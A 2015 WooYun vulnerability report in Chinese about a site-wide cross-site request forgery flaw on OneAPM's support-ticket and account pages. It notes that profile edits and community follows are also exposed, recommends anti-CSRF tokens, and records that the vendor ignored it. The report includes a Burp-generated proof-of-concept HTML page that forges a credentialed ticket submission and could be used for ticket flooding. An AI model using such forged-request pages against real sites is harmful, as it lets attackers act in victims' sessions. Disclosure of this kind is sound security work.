漏洞概要 关注数(24) 关注此漏洞
缺陷编号:wooyun-2015-0152010
漏洞标题:蓝海迅通科技全站存在csrf
相关厂商:oneapm.com
漏洞作者: 昊昊
提交时间:2015-11-05 14:21
修复时间:2015-11-10 14:22
公开时间:2015-11-10 14:22
漏洞类型:CSRF
危害等级:中
自评Rank:8
漏洞状态:漏洞已经通知厂商但是厂商忽略漏洞
漏洞来源: http://www.wooyun.org,如有疑问或需要帮助请联系 [email protected]
Tags标签: 无
漏洞详情
披露状态:
2015-11-05: 细节已通知厂商并且等待厂商处理中
2015-11-10: 厂商已经主动忽略漏洞,细节向公众公开
简要描述:
防御不到位全站存在csrf
详细说明:

地址:https://oneapm.kf5.com/request/new/?_ga=1.230321628.1561433711.1446613755

提交工单时截取数据包,有referer时提交成功:
去掉referer仍然可以成功:
由此可以判断全站存在csrf
例如提交个人资料(未绑定手机号的可以修改成自己手机号)及修改资料时:https://user.oneapm.com/account/profile.do
社区加关注时:
https://oneapm.kf5.com/community/question/id/3276/都存在
演示提交工单时构造简单poc,仅证明存在csrf:
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<script>
function submitRequest()
{
var xhr = new XMLHttpRequest();
xhr.open("POST", "https://oneapm.kf5.com/request/new/?_ga=1.27871356.1561433711.1446613755", true);
xhr.setRequestHeader("Accept", "text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8");
xhr.setRequestHeader("Accept-Language", "zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3");
xhr.setRequestHeader("Content-Type", "multipart/form-data; boundary=---------------------------72341081315713");
xhr.withCredentials = true;
var body = "-----------------------------72341081315713\r\n" +
"Content-Disposition: form-data; name=\"yform_ticket_form\"\r\n" +
"\r\n" +
"1\r\n" +
"-----------------------------72341081315713\r\n" +
"Content-Disposition: form-data; name=\"TicketForm[requester_id]\"\r\n" +
"\r\n" +
"722497\r\n" +
"-----------------------------72341081315713\r\n" +
"Content-Disposition: form-data; name=\"TicketForm[title]\"\r\n" +
"\r\n" +
"111\r\n" +
"-----------------------------72341081315713\r\n" +
"Content-Disposition: form-data; name=\"TicketForm[field_3361]\"\r\n" +
"\r\n" +
"Application Insight\r\n" +
"-----------------------------72341081315713\r\n" +
"Content-Disposition: form-data; name=\"TicketForm[field_3363]\"\r\n" +
"\r\n" +
".NET\r\n" +
"-----------------------------72341081315713\r\n" +
"Content-Disposition: form-data; name=\"TicketForm[field_3368]\"\r\n" +
"\r\n" +
"\r\n" +
"-----------------------------72341081315713\r\n" +
"Content-Disposition: form-data; name=\"TicketForm[field_3556]\"\r\n" +
"\r\n" +
"\r\n" +
"-----------------------------72341081315713\r\n" +
"Content-Disposition: form-data; name=\"TicketForm[field_3429]\"\r\n" +
"\r\n" +
"2.3.10\r\n" +
"-----------------------------72341081315713\r\n" +
"Content-Disposition: form-data; name=\"TicketForm[content]\"\r\n" +
"\r\n" +
"\x3cp\x3e111111\x3cbr/\x3e\x3c/p\x3e\r\n" +
"-----------------------------72341081315713\r\n" +
"Content-Disposition: form-data; name=\"file\"; filename=\"\"\r\n" +
"Content-Type: application/octet-stream\r\n" +
"\r\n" +
"\r\n" +
"-----------------------------72341081315713--\r\n";
var aBody = new Uint8Array(body.length);
for (var i = 0; i < aBody.length; i++)
aBody[i] = body.charCodeAt(i);
xhr.send(new Blob([aBody]));
}
</script>
<form action="#">
<input type="button" value="Submit request" onclick="submitRequest();" />
</form>
</body>
</html>

点击提交即可(还能形成轰炸):
漏洞证明:
当然还可以加关注,改资料干嘛的,就不演示了
修复方案:
加token
版权声明:转载请注明来源 昊昊@乌云
漏洞回应
厂商回应:
危害等级:无影响厂商忽略
忽略时间:2015-11-10 14:22
厂商回复:
漏洞Rank:2 (WooYun评价)
最新状态:
暂无